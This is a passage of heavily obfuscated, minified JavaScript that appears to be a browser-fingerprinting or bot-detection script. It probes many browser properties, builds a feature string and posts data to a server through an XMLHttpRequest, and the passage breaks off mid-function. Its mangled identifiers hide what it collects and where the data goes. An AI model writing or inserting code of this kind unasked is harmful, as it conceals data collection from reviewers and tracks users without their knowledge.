W9()[ZO(Tt)],'undefined')?W9()[ZO(Zl)](ll,Mr,ft(ft(tb)),xG):W9()[ZO(kb)](fb,xz,EE,R0)](wQ()[SR(n9)](Fn,ft(Gl),qm,Vn));if(JQ(gtZ[jm()[GE(Gn)](hY,Hm,hA)],undefined)){gEZ=x1(gEZ,sO(typeof W9()[ZO(XT)],'undefined')?W9()[ZO(kb)].apply(null,[DK,YJZ,q6,MX]):W9()[ZO(OHZ)](Uw,DU,ft(tb),dl));LOZ=bD[jb()[WA(dg)].apply(null,[BO,Nt,Jm])][jm()[GE(Fn)].call(null,ft({}),KQ,Vm)](CY(LOZ,Y1));}else{gEZ=x1(gEZ,W9()[ZO(pO)](sK,tb,O1,GH));LOZ=bD[jb()[WA(dg)].apply(null,[R9,Nt,Jm])][JQ(typeof jm()[GE(Zl)],x1([],[][[]]))?jm()[GE(Fn)](ft(tb),KQ,Vm):jm()[GE(tb)](ft(tb),wQZ,vB)](CY(LOZ,mX[JK]));}}catch(QrZ){UO.splice(cm(BgZ,tb),Infinity,Mh);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,dg,WQ,fb));LOZ=bD[JQ(typeof jb()[WA(OP)],x1([],[][[]]))?jb()[WA(dg)](TQ,Nt,Jm):jb()[WA(R1)](k0,AMZ,JFZ)][jm()[GE(Fn)](k0,KQ,Vm)](CY(LOZ,AF[jb()[WA(lRZ)](gP,DU,LVZ)]()));}vlZ=ft(ft(YN));}var cEZ=bD[sO(typeof jm()[GE(XI)],'undefined')?jm()[GE(tb)](ft(ft({})),Zh,E6):jm()[GE(dg)](KK,OP,ntZ)][W9()[ZO(BI)](bP,nU,l2,AQ)]?tb:Gl;var VtZ=bD[jm()[GE(dg)](wt,OP,ntZ)][jm()[GE(XvZ)](sK,zK,J8)]&&TA(jm()[GE(XvZ)].call(null,YO,zK,J8),bD[jm()[GE(dg)].call(null,SO,OP,ntZ)])?mX[xl]:Gl;var mtZ=Os(typeof bD[wQ()[SR(Nt)](CA,Y1,DO,ft(ft(tb)))][jm()[GE(kDZ)](ft(tb),XI,QM)],wQ()[SR(sK)].apply(null,[SU,c0,TP,l2]))?tb:Gl;var UtZ=bD[jm()[GE(dg)].call(null,RK,OP,ntZ)][W9()[ZO(XM)](DK,S2,Hm,YP)]&&bD[jm()[GE(dg)](H4,OP,ntZ)][W9()[ZO(XM)].call(null,hK,S2,nj,YP)][Ok()[GT(xm)](dg,jT,gM,tb)]?tb:Gl;var ZmZ=bD[z2()[LE(vt)](zB,nh,gM,DK)][Ok()[GT(vg)](T2,Wd,FMZ,O1)]?tb:Gl;var v1Z=bD[jm()[GE(dg)](Gl,OP,ntZ)][wQ()[SR(p9)].call(null,n2,Dr,cf,Dr)]?tb:Gl;var TlZ=JQ(typeof bD[sO(typeof wQ()[SR(XT)],x1('',[][[]]))?wQ()[SR(DK)](GI,Et,nd,Wr):wQ()[SR(Zr)].apply(null,[Eb,Mr,q2,R1])],jm()[GE(vt)](ft(ft([])),hK,Ag))?tb:Gl;var NQZ=bD[jm()[GE(dg)](wt,OP,ntZ)][jb()[WA(RI)](pb,dr,FP)]&&fk(bD[RQ()[Xl(Gl)].apply(null,[QQ,mvZ,T2,YR,n2])][W9()[ZO(Vg)](x8,JK,ft(Gl),Nm)][JQ(typeof jm()[GE(lx)],x1('',[][[]]))?jm()[GE(xm)](Ym,Hr,JB):jm()[GE(tb)](KI,qKZ,OCZ)].call(bD[jm()[GE(dg)].call(null,hK,OP,ntZ)][jb()[WA(RI)].apply(null,[ft(Gl),dr,FP])])[sO(typeof W9()[ZO(O1)],x1('',[][[]]))?W9()[ZO(kb)](I8,KU,bP,qAZ):W9()[ZO(wt)](ft([]),t4,Gl,ZP)](W9()[ZO(Px)](KI,cWZ,ft(ft([])),HR)),Gl)?tb:Gl;var nKZ=sO(typeof bD[JQ(typeof jm()[GE(L2)],x1([],[][[]]))?jm()[GE(dg)](U4,OP,ntZ):jm()[GE(tb)](nh,Xj,T4)][jb()[WA(KI)](IQ,Hr,LM)],JQ(typeof jm()[GE(l6)],x1('',[][[]]))?jm()[GE(C4)].apply(null,[ft({}),Dr,R2]):jm()[GE(tb)].call(null,l2,Dj,Is))||sO(typeof bD[jm()[GE(dg)](Gl,OP,ntZ)][jm()[GE(EE)].apply(null,[Dr,Db,g9])],jm()[GE(C4)].apply(null,[c0,Dr,R2]))||sO(typeof bD[sO(typeof jm()[GE(JO)],x1('',[][[]]))?jm()[GE(tb)](rQ,GI,lvZ):jm()[GE(dg)].call(null,Tt,OP,ntZ)][wQ()[SR(KI)].call(null,EA,nt,GP,vl)],jm()[GE(C4)](ft(ft({})),Dr,R2))?tb:Gl;var sGZ=TA(W9()[ZO(DU)](ft(ft(tb)),GM,xI,B1),bD[jm()[GE(dg)].apply(null,[xI,OP,ntZ])])?bD[jm()[GE(dg)].call(null,KQ,OP,ntZ)][W9()[ZO(DU)].apply(null,[SO,GM,FR,B1])]:Gl;var v2Z=sO(typeof bD[z2()[LE(vt)](zB,Vn,gM,DK)][wQ()[SR(VX)](wt,L2,FA,c8)],jm()[GE(C4)](ft(ft([])),Dr,R2))?AF[Ok()[GT(xl)](XT,CtZ,fj,l2)]():Gl;var qOZ=sO(typeof bD[z2()[LE(vt)](zB,r0,gM,DK)][W9()[ZO(rg)](hK,b1,Vl,lD)],jm()[GE(C4)](ft(ft([])),Dr,R2))?tb:mX[Vg];var J1Z=ft(bD[wQ()[SR(dg)](Xt,SO,WVZ,XT)][W9()[ZO(Vg)](Et,JK,EE,Nm)][JQ(typeof wQ()[SR(JK)],x1('',[][[]]))?wQ()[SR(I8)](ks,Uw,MQ,U4):wQ()[SR(DK)](jSZ,hY,wEZ,SO)])?tb:Gl;var fKZ=TA(wQ()[SR(lRZ)](Y8,U0,EO,RK),bD[jm()[GE(dg)](nj,OP,ntZ)])?tb:Gl;var HEZ=jm()[GE(SP)](Gl,XM,Vr)[jb()[WA(f9)](ft(ft({})),BO,nR)](cEZ,JQ(typeof wQ()[SR(q6)],x1([],[][[]]))?wQ()[SR(RI)](K4,q6,b8,ll):wQ()[SR(DK)].call(null,cU,RK,ms,Gl))[sO(typeof jb()[WA(Xz)],'undefined')?jb()[WA(R1)](vs,KU,OAZ):jb()[WA(f9)].apply(null,[b1,BO,nR])](VtZ,jm()[GE(Xt)](Ot,UT,pY))[jb()[WA(f9)](AP,BO,nR)](mtZ,W9()[ZO(l6)](R6,rg,R9,zA))[jb()[WA(f9)].apply(null,[BO,BO,nR])](UtZ,W9()[ZO(XB)].call(null,kb,j0,nU,FM))[jb()[WA(f9)].apply(null,[ft(ft([])),BO,nR])](ZmZ,sO(typeof jm()[GE(Ym)],x1('',[][[]]))?jm()[GE(tb)].call(null,H2,XWZ,ZrZ):jm()[GE(p9)](YO,OHZ,bA))[jb()[WA(f9)](gP,BO,nR)](v1Z,JQ(typeof wQ()[SR(dr)],x1([],[][[]]))?wQ()[SR(zO)].call(null,gx,RK,AD,ft(Gl)):wQ()[SR(DK)].apply(null,[V6,YO,JlZ,d1]))[jb()[WA(f9)](ft([]),BO,nR)](TlZ,JQ(typeof RQ()[Xl(S2)],x1(jb()[WA(Nt)](gb,zO,jG),[][[]]))?RQ()[Xl(k0)](pb,J4,Vg,vt,L2):RQ()[Xl(tb)](W4,N0,Kw,T2,R6))[jb()[WA(f9)].call(null,RK,BO,nR)](NQZ,xw()[gU(YR)](kb,Gl,vl,bP,J4))[jb()[WA(f9)](Er,BO,nR)](nKZ,RQ()[Xl(fb)](GM,J4,kb,L2,Tt))[jb()[WA(f9)].call(null,I8,BO,nR)](sGZ,JQ(typeof jm()[GE(H8)],'undefined')?jm()[GE(Zr)](ft(ft([])),R6,ntZ):jm()[GE(tb)](tl,GLZ,Ak))[jb()[WA(f9)](k0,BO,nR)](v2Z,wQ()[SR(QWZ)](vg,ft(ft({})),fP,FR))[jb()[WA(f9)](rQ,BO,nR)](qOZ,W9()[ZO(SU)].call(null,wt,hHZ,nU,Cb))[JQ(typeof jb()[WA(c0)],'undefined')?jb()[WA(f9)].call(null,Q1,BO,nR):jb()[WA(R1)](Q1,CX,vg)](J1Z,wQ()[SR(Qz)].apply(null,[U4,Tt,Yb,gb]))[jb()[WA(f9)].apply(null,[Tt,BO,nR])](fKZ);var dlZ;return UO.pop(),dlZ=HEZ,dlZ;};var PbZ=function(){var dtZ;var BOZ;UO.push(NWZ);return BOZ=SEZ()[jb()[WA(O1)](YR,vSZ,Uk)](function tEZ(EcZ){UO.push(Lw);while(mX[xl])switch(EcZ[Ok()[GT(R8)](Vg,N7,I8,Y1)]=EcZ[jb()[WA(nh)](xI,Ot,wM)]){case Gl:EcZ[JQ(typeof Ok()[GT(nh)],x1([],[][[]]))?Ok()[GT(R8)](Vg,N7,I8,SO):Ok()[GT(kb)].apply(null,[W0,sB,TvZ,T2])]=Gl;EcZ[jb()[WA(nh)](C4,Ot,wM)]=mX[Db];{var Q1Z;return Q1Z=SEZ()[sO(typeof W9()[ZO(XB)],x1('',[][[]]))?W9()[ZO(kb)](nj,I8Z,sK,JO):W9()[ZO(fb)](YE,lw,d1,Tl)](V8Z()),UO.pop(),Q1Z;}case XT:dtZ=EcZ[wQ()[SR(fb)].apply(null,[Tt,Ot,Bb,GM])];bD[RQ()[Xl(Gl)](QQ,PWZ,T2,SO,R1)][sO(typeof xw()[gU(L2)],x1([],[][[]]))?xw()[gU(Nt)].call(null,mlZ,zQZ,Qb,ft(ft([])),Ys):xw()[gU(Y1)](T2,sK,S2,nU,wLZ)](bbZ,dtZ[jb()[WA(PQ)](c0,r0,IE)],M0(wF,[jm()[GE(qs)].apply(null,[rs,vl,Fb]),dtZ[wQ()[SR(Hr)].call(null,FVZ,nU,rl,ZE)]]));EcZ[jb()[WA(nh)].apply(null,[vs,Ot,wM])]=DK;break;case Nt:EcZ[JQ(typeof Ok()[GT(Ut)],x1([],[][[]]))?Ok()[GT(R8)](Vg,N7,I8,H2):Ok()[GT(kb)](qVZ,B9,kgZ,xl)]=Nt;EcZ[jb()[WA(xR)](U4,NfZ,Sr)]=EcZ[jb()[WA(Et)](GM,H4,gk)](Gl);case DK:case jb()[WA(U4)](gP,q9,qQ):{var zRZ;return zRZ=EcZ[wQ()[SR(mr)](Et,I8,q8,bP)](),UO.pop(),zRZ;}}UO.pop();},null,null,[[Gl,Nt]],bD[wQ()[SR(Ut)].apply(null,[ll,U0,MEZ,rs])]),UO.pop(),BOZ;};var LEZ=function(HbZ){UO.push(x8);var GlZ=fk(arguments[jm()[GE(Gl)](nt,BM,SB)],mX[xl])&&JQ(arguments[tb],undefined)?arguments[tb]:ft(ft(HH));if(ft(GlZ)||Os(HbZ,null)){UO.pop();return;}cMZ[W9()[ZO(R6)](Gl,Kw,ft({}),Ew)]=ft([]);bcZ=ft(YN);var YmZ=HbZ[sO(typeof wQ()[SR(YO)],x1([],[][[]]))?wQ()[SR(DK)](Mp,Vn,zx,pb):wQ()[SR(Hr)](FVZ,JK,vM,U4)];var tAZ=HbZ[JQ(typeof wQ()[SR(LT)],x1('',[][[]]))?wQ()[SR(IHZ)](TQ,EA,ZGZ,ft(Gl)):wQ()[SR(DK)](cn,f9,fQZ,kb)];var gRZ;if(JQ(tAZ,undefined)&&fk(tAZ[sO(typeof jm()[GE(Fn)],x1('',[][[]]))?jm()[GE(tb)](Er,gx,LKZ):jm()[GE(Gl)](vt,BM,SB)],mX[Vg])){try{var mKZ=UO.length;var DlZ=ft({});gRZ=bD[jb()[WA(Xs)](Y1,qs,Zd)][JQ(typeof W9()[ZO(Et)],x1('',[][[]]))?W9()[ZO(KQ)].call(null,Er,KI,ft({}),Zr):W9()[ZO(kb)](C4,J4,Qb,xx)](tAZ);}catch(nSZ){UO.splice(cm(mKZ,tb),Infinity,x8);}}if(JQ(YmZ,undefined)&&sO(YmZ,c6)&&JQ(gRZ,undefined)&&gRZ[JQ(typeof W9()[ZO(Zl)],x1('',[][[]]))?W9()[ZO(q4)](U0,ST,H4,XmZ):W9()[ZO(kb)](R6,Mj,Ym,TqZ)]&&sO(gRZ[W9()[ZO(q4)].call(null,XT,ST,Uw,XmZ)],ft(HH))){bcZ=ft(HH);var WOZ=NrZ(Ex(YWZ));var fgZ=bD[W9()[ZO(xl)].call(null,ft(tb),M4,I8,Gp)](CY(EY(),j1),R1);if(JQ(WOZ,undefined)&&ft(bD[jm()[GE(OR)].call(null,ft(ft(tb)),YO,RU)](WOZ))&&fk(WOZ,mX[Vg])){if(JQ(WEZ[RQ()[Xl(R9)].apply(null,[m8Z,kU,R1,R1,q6])],undefined)){bD[RQ()[Xl(L2)].apply(null,[KQ,qx,xl,vs,FR])](WEZ[RQ()[Xl(R9)](m8Z,kU,R1,GM,KK)]);}if(fk(fgZ,mX[Vg])&&fk(WOZ,fgZ)){WEZ[RQ()[Xl(R9)](m8Z,kU,R1,mr,vl)]=bD[JQ(typeof jm()[GE(Zr)],'undefined')?jm()[GE(dg)](rQ,OP,Bp):jm()[GE(tb)].apply(null,[ft(ft(Gl)),gHZ,BRZ])][jm()[GE(NfZ)](fb,TU,SMZ)](function(){XEZ();},r2(cm(WOZ,fgZ),mX[mr]));}else{WEZ[RQ()[Xl(R9)](m8Z,kU,R1,hY,Q1)]=bD[jm()[GE(dg)](RK,OP,Bp)][jm()[GE(NfZ)](vs,TU,SMZ)](function(){XEZ();},r2(wOZ,AF[xw()[gU(Wr)].call(null,T2,js,hK,ft(tb),Fn)]()));}}}UO.pop();if(bcZ){KfZ();}};var BQZ=function(){var DMZ=ft({});UO.push(LKZ);var flZ=fk(HU(WEZ[jb()[WA(YE)](XT,I9,ZK)],KgZ),Gl)||fk(HU(WEZ[jb()[WA(YE)](C4,I9,ZK)],NlZ),Gl)||fk(HU(WEZ[jb()[WA(YE)](hK,I9,ZK)],NMZ),Gl)||fk(HU(WEZ[jb()[WA(YE)].call(null,U0,I9,ZK)],D2Z),Gl);var sEZ=fk(HU(WEZ[jb()[WA(YE)](TQ,I9,ZK)],SGZ),Gl);if(sO(WEZ[RQ()[Xl(gP)].call(null,Wh,kFZ,S2,k0,BO)],ft({}))&&sEZ){WEZ[RQ()[Xl(gP)](Wh,kFZ,S2,ft([]),vt)]=ft(ft([]));DMZ=ft(HH);}WEZ[jb()[WA(YE)].apply(null,[bP,I9,ZK])]=Gl;var IlZ=Pd();IlZ[W9()[ZO(KK)](ft(ft(tb)),Yg,U4,NO)](W9()[ZO(Gn)](IQ,PT,ft(Gl),gT),DEZ,ft(ft({})));IlZ[Ok()[GT(IQ)].apply(null,[DK,Ax,Qb,nU])]=function(){EMZ&&EMZ(IlZ,DMZ,flZ);};var XtZ=bD[jb()[WA(Xs)](kb,qs,Dt)][W9()[ZO(TU)].apply(null,[Q1,vt,Ym,w5Z])](LbZ);var hlZ=(JQ(typeof W9()[ZO(r0)],x1('',[][[]]))?W9()[ZO(kDZ)](Ot,TM,gP,Pk):W9()[ZO(kb)](hY,EQ,x8,Kd))[sO(typeof jb()[WA(XWZ)],x1([],[][[]]))?jb()[WA(R1)](Qb,W5Z,I9):jb()[WA(f9)].call(null,Mr,BO,Lq)](XtZ,sO(typeof jm()[GE(MB)],x1([],[][[]]))?jm()[GE(tb)](S2,I9,Kw):jm()[GE(lRZ)](FR,h9,V8));IlZ[jb()[WA(Bw)](t4,lRZ,nm)](hlZ);UO.pop();};var KQZ=function(j8Z){if(j8Z)return ft(ft([]));var zlZ=xtZ();var CgZ=zlZ&&zlZ[kb];return CgZ&&rVZ(CgZ);};var XEZ=function(){UO.push(dEZ);WEZ[jb()[WA(nt)].apply(null,[ft(ft(Gl)),Hk,m6])]=ft([]);UO.pop();TcZ(ft(ft(YN)));};var FvZ=MHZ[HH];var ZLZ=MHZ[YN];var BFZ=MHZ[QF];var srZ=function(mgZ){"@babel/helpers - typeof";UO.push(b7);srZ=Os(jm()[GE(C4)](XT,Dr,Z8Z),typeof bD[wQ()[SR(vl)](U0,r0,X5Z,Db)])&&Os(xw()[gU(R1)](T2,gM,RK,ft({}),JI),typeof bD[wQ()[SR(vl)].call(null,U0,H4,X5Z,dg)][W9()[ZO(EA)].call(null,ft(tb),rT,Dr,jK)])?function(vn){return fU.apply(this,[ES,arguments]);}:function(th){return fU.apply(this,[bW,arguments]);};var EtZ;return UO.pop(),EtZ=srZ(mgZ),EtZ;};var LqZ=function(){"use strict";var mSZ=function(WB,jp,T6){return dp.apply(this,[OS,arguments]);};var XGZ=function(LrZ,bgZ,ZKZ,z8Z){UO.push(Tz);var JgZ=bgZ&&C0(bgZ[W9()[ZO(Vg)](Y1,JK,q6,nP)],tmZ)?bgZ:tmZ;var WgZ=bD[RQ()[Xl(Gl)](QQ,v0,T2,ft(Gl),U0)][W9()[ZO(C4)].apply(null,[ft(ft({})),cs,sl,IA])](JgZ[W9()[ZO(Vg)](ft(ft([])),JK,Vg,nP)]);var fGZ=new PcZ(z8Z||[]);ctZ(WgZ,Ok()[GT(T2)](Nt,YRZ,sZZ,q6),M0(wF,[jb()[WA(vl)].apply(null,[ft(tb),rQ,Fg]),f8Z(LrZ,ZKZ,fGZ)]));var vcZ;return UO.pop(),vcZ=WgZ,vcZ;};var tmZ=function(){};var ScZ=function(){};var JMZ=function(){};var bGZ=function(hMZ,kQZ){function MOZ(lEZ,UMZ,KSZ,dmZ){var FgZ=fU(BW,[hMZ[lEZ],hMZ,UMZ]);UO.push(IOZ);if(JQ(jm()[GE(Wr)].apply(null,[ft({}),t4,Yr]),FgZ[jm()[GE(YO)].call(null,Ym,lw,AK)])){var I1Z=FgZ[JQ(typeof W9()[ZO(YO)],x1('',[][[]]))?W9()[ZO(L2)].apply(null,[Vl,Bp,xI,Vx]):W9()[ZO(kb)](ft(ft(tb)),FR,L2,TvZ)],tlZ=I1Z[JQ(typeof jb()[WA(xI)],x1('',[][[]]))?jb()[WA(vl)](L2,rQ,Tb):jb()[WA(R1)](ft([]),kFZ,Vm)];var D1Z;return D1Z=tlZ&&Os(jm()[GE(vl)](ft(ft({})),FVZ,MQZ),srZ(tlZ))&&UlZ.call(tlZ,wQ()[SR(Db)].apply(null,[Yg,Ut,JbZ,f9]))?kQZ[z2()[LE(DK)](pY,dg,hd,Nt)](tlZ[sO(typeof wQ()[SR(R8)],x1([],[][[]]))?wQ()[SR(DK)].call(null,rY,q6,Vk,Er):wQ()[SR(Db)](Yg,EA,JbZ,R6)])[JQ(typeof jb()[WA(fb)],x1('',[][[]]))?jb()[WA(Ut)](Nt,xl,MT):jb()[WA(R1)](hY,kE,xl)](function(pSZ){UO.push(S2);MOZ(jb()[WA(nh)].apply(null,[Nt,Ot,mlZ]),pSZ,KSZ,dmZ);UO.pop();},function(IMZ){UO.push(mcZ);MOZ(jm()[GE(Wr)].call(null,xl,t4,j8),IMZ,KSZ,dmZ);UO.pop();}):kQZ[z2()[LE(DK)].apply(null,[pY,AP,hd,Nt])](tlZ)[sO(typeof jb()[WA(n2)],x1('',[][[]]))?jb()[WA(R1)].call(null,ft(ft({})),S1,SQZ):jb()[WA(Ut)].call(null,KK,xl,MT)](function(S1Z){UO.push(LY);I1Z[jb()[WA(vl)].call(null,wt,rQ,G2)]=S1Z,KSZ(I1Z);UO.pop();},function(HmZ){var RcZ;UO.push(GLZ);return RcZ=MOZ(jm()[GE(Wr)](pb,t4,SNZ),HmZ,KSZ,dmZ),UO.pop(),RcZ;}),UO.pop(),D1Z;}dmZ(FgZ[sO(typeof W9()[ZO(vt)],'undefined')?W9()[ZO(kb)](U4,XQZ,ft(ft(tb)),qs):W9()[ZO(L2)](GM,Bp,ft(ft(Gl)),Vx)]);UO.pop();}var VEZ;UO.push(Cj);ctZ(this,Ok()[GT(T2)](Nt,wqZ,sZZ,Vg),M0(wF,[jb()[WA(vl)](Y8,rQ,vP),function EOZ(QEZ,KmZ){var lMZ=function(){return new kQZ(function(hQZ,bmZ){MOZ(QEZ,KmZ,hQZ,bmZ);});};UO.push(gcZ);var jAZ;return jAZ=VEZ=VEZ?VEZ[jb()[WA(Ut)].call(null,d1,xl,kg)](lMZ,lMZ):lMZ(),UO.pop(),jAZ;}]));UO.pop();};var lQZ=function(Lh){return dp.apply(this,[Tc,arguments]);};var hmZ=function(gh){return dp.apply(this,[sC,arguments]);};var PcZ=function(OcZ){UO.push(hRZ);this[jm()[GE(nh)].call(null,x8,c0,Dw)]=[M0(wF,[RQ()[Xl(xl)].call(null,Mj,bAZ,T2,Q1,LT),jb()[WA(vg)](ft(ft([])),ZE,zj)])],OcZ[wQ()[SR(I8)](ks,hK,bT,gP)](lQZ,this),this[jb()[WA(IQ)].call(null,q6,Vg,xQ)](ft(mX[Vg]));UO.pop();};var xOZ=function(TAZ){UO.push(zp);if(TAZ||sO(jb()[WA(Nt)].call(null,Qb,zO,f8),TAZ)){var KEZ=TAZ[sgZ];if(KEZ){var C2Z;return UO.pop(),C2Z=KEZ.call(TAZ),C2Z;}if(Os(jm()[GE(C4)].apply(null,[OR,Dr,OJ]),typeof TAZ[jb()[WA(nh)].apply(null,[ft(ft(Gl)),Ot,OM])])){var UcZ;return UO.pop(),UcZ=TAZ,UcZ;}if(ft(bD[jm()[GE(OR)](gP,YO,SQ)](TAZ[jm()[GE(Gl)](LT,BM,MA)]))){var VQZ=UB(mX[xl]),gbZ=function QtZ(){UO.push(EE);for(;SX(++VQZ,TAZ[JQ(typeof jm()[GE(tb)],x1([],[][[]]))?jm()[GE(Gl)](Qb,BM,vfZ):jm()[GE(tb)].call(null,ft(Gl),zEZ,Hn)]);)if(UlZ.call(TAZ,VQZ)){var pmZ;return QtZ[jb()[WA(vl)](nh,rQ,dx)]=TAZ[VQZ],QtZ[jm()[GE(I8)](ft(ft(Gl)),M4,Mk)]=ft(tb),UO.pop(),pmZ=QtZ,pmZ;}QtZ[jb()[WA(vl)](Db,rQ,dx)]=w8Z;QtZ[JQ(typeof jm()[GE(T2)],'undefined')?jm()[GE(I8)].call(null,vg,M4,Mk):jm()[GE(tb)](hY,sX,dx)]=ft(Gl);var wlZ;return UO.pop(),wlZ=QtZ,wlZ;};var AEZ;return AEZ=gbZ[jb()[WA(nh)](vl,Ot,OM)]=gbZ,UO.pop(),AEZ;}}throw new (bD[wQ()[SR(d1)](Tm,bP,p2,Ot)])(x1(srZ(TAZ),Ok()[GT(DK)](gP,ALZ,Et,x8)));};UO.push(Q0);LqZ=function pbZ(){return mbZ;};var w8Z;var mbZ={};var C8Z=bD[RQ()[Xl(Gl)].apply(null,[QQ,Jj,T2,ft(ft(tb)),Db])][W9()[ZO(Vg)](R9,JK,k0,PR)];var UlZ=C8Z[wQ()[SR(rQ)](Qz,U0,WAZ,ft({}))];var ctZ=bD[sO(typeof RQ()[Xl(Gl)],x1(jb()[WA(Nt)](dg,zO,A4),[][[]]))?RQ()[Xl(tb)](W4,qNZ,rw,x8,Mr):RQ()[Xl(Gl)](QQ,Jj,T2,Hm,LT)][wQ()[SR(S2)](BO,ft(ft(tb)),QmZ,ft(ft(tb)))]||function(F6,wU,jX){return fU.apply(this,[dV,arguments]);};var lGZ=Os(jm()[GE(C4)](AP,Dr,tE),typeof bD[wQ()[SR(vl)](U0,t4,Gp,Gl)])?bD[wQ()[SR(vl)].apply(null,[U0,Er,Gp,bP])]:{};var sgZ=lGZ[W9()[ZO(EA)](Vg,rT,hK,IP)]||(sO(typeof wQ()[SR(xI)],x1('',[][[]]))?wQ()[SR(DK)](Mj,ft(ft([])),NFZ,mr):wQ()[SR(L2)].apply(null,[Uw,ft([]),lmZ,TM]));var k1Z=lGZ[W9()[ZO(mE)].call(null,ll,vg,ll,U8)]||jb()[WA(Db)](GM,RK,k5Z);var AcZ=lGZ[W9()[ZO(gP)](r0,sl,I8,Ib)]||wQ()[SR(YR)].call(null,EB,ft(ft({})),lM,AP);try{var vQZ=UO.length;var nIZ=ft([]);mSZ({},jb()[WA(Nt)](nt,zO,A4));}catch(tBZ){UO.splice(cm(vQZ,tb),Infinity,Q0);mSZ=function(gB,II,FB){return fU.apply(this,[GL,arguments]);};}mbZ[jb()[WA(k0)](LT,Eb,zm)]=XGZ;var mnZ=jb()[WA(fb)](EE,b1,nl);var JpZ=JQ(typeof jm()[GE(Tt)],x1([],[][[]]))?jm()[GE(Mr)](ft(ft(tb)),Bp,AT):jm()[GE(tb)](Ym,GDZ,VT);var J6Z=jb()[WA(tl)](JK,FVZ,hIZ);var GnZ=wQ()[SR(Mr)](lRZ,b1,rQZ,ft(ft([])));var hdZ={};var gIZ={};mSZ(gIZ,sgZ,function(){return fU.apply(this,[Tc,arguments]);});var f9Z=bD[RQ()[Xl(Gl)](QQ,Jj,T2,Nt,k0)][sO(typeof Ok()[GT(XT)],'undefined')?Ok()[GT(kb)](d1,vfZ,nd,Mr):Ok()[GT(dg)](vt,ZT,fb,n2)];var sIZ=f9Z&&f9Z(f9Z(xOZ([])));sIZ&&JQ(sIZ,C8Z)&&UlZ.call(sIZ,sgZ)&&(gIZ=sIZ);var wXZ=JMZ[W9()[ZO(Vg)](ft(ft(Gl)),JK,c0,PR)]=tmZ[W9()[ZO(Vg)](k0,JK,tl,PR)]=bD[RQ()[Xl(Gl)](QQ,Jj,T2,c0,k0)][W9()[ZO(C4)](Er,cs,Ym,H1)](gIZ);function mhZ(f4Z){UO.push(FVZ);[JQ(typeof jb()[WA(EA)],x1([],[][[]]))?jb()[WA(nh)](n2,Ot,BVZ):jb()[WA(R1)].call(null,nt,PHZ,N7),jm()[GE(Wr)].apply(null,[KK,t4,zh]),jb()[WA(OR)](nj,MB,CnZ)][wQ()[SR(I8)].apply(null,[ks,xI,Wn,GM])](function(njZ){mSZ(f4Z,njZ,function(PnZ){UO.push(Zn);var AYZ;return AYZ=this[Ok()[GT(T2)](Nt,xx,sZZ,JK)](njZ,PnZ),UO.pop(),AYZ;});});UO.pop();}function f8Z(K6Z,XjZ,C6Z){var d9Z=mnZ;return function(r9Z,m9Z){UO.push(YR);if(sO(d9Z,J6Z))throw new (bD[W9()[ZO(rs)](Et,FR,ft(Gl),sM)])(jb()[WA(LT)](S2,Vl,qr));if(sO(d9Z,GnZ)){if(sO(jm()[GE(Wr)](U0,t4,Bh),r9Z))throw m9Z;var z4Z;return z4Z=M0(wF,[jb()[WA(vl)](Tt,rQ,Nr),w8Z,jm()[GE(I8)].apply(null,[YR,M4,QbZ]),ft(Gl)]),UO.pop(),z4Z;}for(C6Z[wQ()[SR(k0)].call(null,qs,TQ,gx,ft(ft(Gl)))]=r9Z,C6Z[W9()[ZO(L2)](ft(Gl),Bp,EA,W2)]=m9Z;;){var EBZ=C6Z[JQ(typeof jm()[GE(tl)],x1([],[][[]]))?jm()[GE(Db)](hY,sh,k4):jm()[GE(tb)](ft(ft(Gl)),VR,PBZ)];if(EBZ){var U4Z=JXZ(EBZ,C6Z);if(U4Z){if(sO(U4Z,hdZ))continue;var FBZ;return UO.pop(),FBZ=U4Z,FBZ;}}if(sO(jb()[WA(nh)](kb,Ot,w9),C6Z[JQ(typeof wQ()[SR(tl)],x1([],[][[]]))?wQ()[SR(k0)](qs,q6,gx,c0):wQ()[SR(DK)](hn,l2,xs,ft({}))]))C6Z[wQ()[SR(fb)].call(null,Tt,R9,A9Z,q6)]=C6Z[W9()[ZO(YR)](ft([]),W2,ft(ft({})),p8)]=C6Z[W9()[ZO(L2)].call(null,ft(ft(Gl)),Bp,KK,W2)];else if(sO(jm()[GE(Wr)].apply(null,[Db,t4,Bh]),C6Z[wQ()[SR(k0)].apply(null,[qs,n2,gx,q6])])){if(sO(d9Z,mnZ))throw d9Z=GnZ,C6Z[W9()[ZO(L2)].apply(null,[YE,Bp,YR,W2])];C6Z[jm()[GE(k0)](sl,VX,w5Z)](C6Z[W9()[ZO(L2)](U0,Bp,c0,W2)]);}else sO(jb()[WA(OR)](c8,MB,db),C6Z[wQ()[SR(k0)](qs,wt,gx,Et)])&&C6Z[sO(typeof wQ()[SR(x8)],x1([],[][[]]))?wQ()[SR(DK)].call(null,n2,ft(ft({})),gcZ,SO):wQ()[SR(tl)](H8,L2,gM,ft({}))](jb()[WA(OR)].apply(null,[YE,MB,db]),C6Z[W9()[ZO(L2)](nU,Bp,Ut,W2)]);d9Z=J6Z;var x9Z=fU(BW,[K6Z,XjZ,C6Z]);if(sO(JQ(typeof wQ()[SR(d1)],x1([],[][[]]))?wQ()[SR(Wr)].call(null,XI,ft([]),l4Z,Vg):wQ()[SR(DK)].call(null,NT,Gl,pB,YR),x9Z[jm()[GE(YO)](nU,lw,Bx)])){if(d9Z=C6Z[jm()[GE(I8)](vs,M4,QbZ)]?GnZ:JpZ,sO(x9Z[W9()[ZO(L2)](ll,Bp,O1,W2)],hdZ))continue;var HPZ;return HPZ=M0(wF,[jb()[WA(vl)].apply(null,[t4,rQ,Nr]),x9Z[W9()[ZO(L2)].apply(null,[Ym,Bp,vt,W2])],JQ(typeof jm()[GE(x8)],x1([],[][[]]))?jm()[GE(I8)](q6,M4,QbZ):jm()[GE(tb)](ft(ft({})),J6,b1),C6Z[JQ(typeof jm()[GE(R1)],'undefined')?jm()[GE(I8)](Ut,M4,QbZ):jm()[GE(tb)](Vl,Ph,JFZ)]]),UO.pop(),HPZ;}sO(jm()[GE(Wr)].call(null,Y1,t4,Bh),x9Z[JQ(typeof jm()[GE(ZE)],'undefined')?jm()[GE(YO)](pb,lw,Bx):jm()[GE(tb)](tb,gY,Pw)])&&(d9Z=GnZ,C6Z[wQ()[SR(k0)](qs,pb,gx,l2)]=jm()[GE(Wr)].apply(null,[nh,t4,Bh]),C6Z[W9()[ZO(L2)](rs,Bp,wt,W2)]=x9Z[W9()[ZO(L2)].call(null,c0,Bp,KI,W2)]);}UO.pop();};}function JXZ(ExZ,OXZ){UO.push(GgZ);var 